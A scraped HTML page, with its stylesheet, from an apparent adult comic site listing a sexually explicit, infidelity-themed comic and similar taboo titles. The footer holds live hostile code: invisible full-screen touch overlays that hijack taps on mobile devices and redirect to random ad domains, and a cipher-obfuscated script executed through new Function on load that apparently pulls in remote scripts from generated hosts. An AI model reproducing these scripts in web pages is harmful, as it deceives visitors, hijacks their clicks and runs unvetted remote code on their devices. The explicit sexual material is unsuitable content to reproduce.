

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man.html
body_size: 8852
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>今晚，我要被妹妹的男朋友睡了~黏糊糊的插入，最里面也被填满…无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="出版漫画 漫画, 肉慾 漫画, 不倫 韩漫, 今晚，我要被妹妹的男朋友睡了~黏糊糊的插入，最里面也被填满…" />
<meta name="description" content="今晚，我要被妹妹的男朋友睡了~黏糊糊的插入，最里面也被填满…无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=823",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u820a\u65e5\u99ad\u9f8d","name":"\u820a\u65e5\u99ad\u9f8d"},{"url":"\/search\/halifax penny lane","name":"halifax penny lane"},{"url":"\/search\/\u9577\u5d0e\u534a\u6708\u5b50","name":"\u9577\u5d0e\u534a\u6708\u5b50"},{"url":"\/search\/\u51b0\u81e8\u795e\u4e0b","name":"\u51b0\u81e8\u795e\u4e0b"},{"url":"\/search\/the farmyard jamboree","name":"the farmyard jamboree"},{"url":"\/search\/\u9ed1\u6697\u5d1b\u8d77","name":"\u9ed1\u6697\u5d1b\u8d77"},{"url":"\/search\/\u9867\u967d","name":"\u9867\u967d"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="016f6f69606f6c606f303941666c60686d2f626e6c">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221118010846737.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221118010846737.jpg" width="100%" title="今晚，我要被妹妹的男朋友睡了~黏糊糊的插入，最里面也被填满…"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《今晚，我要被妹妹的男朋友睡了~黏糊糊的插入，最里面也被填满…》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    Hazuki Tadano                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/出版漫画">出版漫画</a>,											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/不倫">不倫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">连载中 02/20/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34365.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:大学生正树在社团的酒会上看上了美女学妹·加奈子，打算让她成为自己的下一个炮友。两人变得微醺，正树将加奈子带回了家里，关上了灯，加奈子也因为被脱下衣服而脸红害羞。敏感的乳头</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-44048.html"><span>第18話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-44047.html"><span>第17話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-40230.html"><span>第16話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-40229.html"><span>第15話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34378.html"><span>第14話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34377.html"><span>第13話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34376.html"><span>第12話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34375.html"><span>第11話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34374.html"><span>第10話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34373.html"><span>第9話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34372.html"><span>第8話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34371.html"><span>第7話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34370.html"><span>第6話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34369.html"><span>第5話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34368.html"><span>第4話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34367.html"><span>第3話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34366.html"><span>第2話</span></a></li><li><a href="/comic/jin-wan-wo-yao-bei-mei-mei-de-nan-peng-you-shui-le-nian-hu-hu-de-cha-ru-zui-li-mian-ye-bei-tian-man/chapter-34365.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yue-mu-wei-he-na-yang.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.jpg" alt="岳母為何那樣" width="100%"></picture></a>
                <a class="txtA" href="/comic/yue-mu-wei-he-na-yang.html">岳母為何那樣</a>
                <span class="info"><a href="/comic/yue-mu-wei-he-na-yang/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.jpg" alt="老師的親密指導" width="100%"></picture></a>
                <a class="txtA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html">老師的親密指導</a>
                <span class="info"><a href="/comic/lao-shi-de-qin-mi-zhi-dao/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/min-xiu-jing-ying-zhong.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.webp"><img src="https://p4.jmpic.xyz/upload_s/202506/20250614143033980.jpg" alt="民宿精營中" width="100%"></picture></a>
                <a class="txtA" href="/comic/min-xiu-jing-ying-zhong.html">民宿精營中</a>
                <span class="info"><a href="/comic/min-xiu-jing-ying-zhong/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ycnphpdw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ycnphpdw_b");a[i].addEventListener("touchend",function(){var ycnphpdw_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.ngoqdn.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ycnphpdw_n}else{window.location.href=ycnphpdw_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JWFpWUDJohl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 T(2JhJfDM6LMDL8T(2JhJfDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cT(2JhJfDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cT(2JhJfDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvT(2JhJfDM6LMSS880a[T(2JhJfDM6LMSS8}!Xd5 T(2JhJfDM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(m2pO:f2m(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28T(2JhJfDM^PYqLY[D62fODmqO(dF6O2mh5Y78T(2JhJfDM^PT(2JhJfDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cT(2JhJfDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(m2pO:f2m(O^"%"g{00n/f/onQKj(8}v28T(2JhJfD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"T(2JhJfDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[T(2JhJfDM6LMDL8T(2JhJfDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"T(2JhJfDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppm71X7^Km(O^"%"g{00n\/L(/onQKj28T(2JhJfD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/css.css?12
body_size: 3476
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */    
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset, lengend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
/*引用字体*/
body,html{ height:100%}
body{ background:#f5f5f5}
img{display:block;outline-width:0px;vertical-align:top;}
  
body, button, input, select, textarea { font-size:14px; font-family:"微软雅黑"}
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
em { font-style: normal; }
ul, ol { list-style: none; }
a {
	color:#303030;
	text-decoration: none;
	cursor:pointer;
	outline:0;
}
a:hover{ text-decoration:none ;}
/* 重置表单元素 */
legend { color: #000; }
fieldset { border: none; }
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input, select, textarea { font-size: 100%; }
